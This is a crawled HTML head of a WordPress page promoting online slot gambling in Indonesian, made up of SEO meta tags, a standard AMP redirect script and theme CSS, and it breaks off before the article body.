

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/
body_size: 17977
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Arse - Eyeofsky</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eye-of-sky.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/eye-of-sky.com\/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Arse - Eyeofsky" />
	<meta property="og:description" content="Agar bisa nikmati permainan slots online bersama kehebohan menarik didalamnya, beberapa pemain tentu butuh bandar slots menjadi pemasok pelayanan judinya. Dahulunya, slots formal cuman bisa orang permainkan di kasino darat saja, yang di mana di ketika itu permainan slots tidak mesti ringan dimainkan sebagian orang. Tidak sama perihal dengan permainan slots online yang sekarang ini &hellip; Continue reading Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Arse &rarr;" />
	<meta property="og:url" content="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/" />
	<meta property="og:site_name" content="Eyeofsky" />
	<meta property="article:published_time" content="2023-01-16T13:32:53+00:00" />
	<meta property="og:image" content="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/#article","isPartOf":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/"},"author":{"name":"admin","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"headline":"Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Arse","datePublished":"2023-01-16T13:32:53+00:00","mainEntityOfPage":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/"},"wordCount":2081,"commentCount":0,"image":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Taruhan Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/","url":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/","name":"Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Arse - Eyeofsky","isPartOf":{"@id":"https://eye-of-sky.com/#website"},"primaryImageOfPage":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/#primaryimage"},"image":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T13:32:53+00:00","author":{"@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"breadcrumb":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/#primaryimage","url":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eye-of-sky.com/"},{"@type":"ListItem","position":2,"name":"Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Arse"}]},{"@type":"WebSite","@id":"https://eye-of-sky.com/#website","url":"https://eye-of-sky.com/","name":"Eyeofsky","description":"Strategi Terbaik untuk Menang di Poker Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eye-of-sky.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://eye-of-sky.com"],"url":"https://eye-of-sky.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Eyeofsky &raquo; Feed" href="https://eye-of-sky.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-arse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 